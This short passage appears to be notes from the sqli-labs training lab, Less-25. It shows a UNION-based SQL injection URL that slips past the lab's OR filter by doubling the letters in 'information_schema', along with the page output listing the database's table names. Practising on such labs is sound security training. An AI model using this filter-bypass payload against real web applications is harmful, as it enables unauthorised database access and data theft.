 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'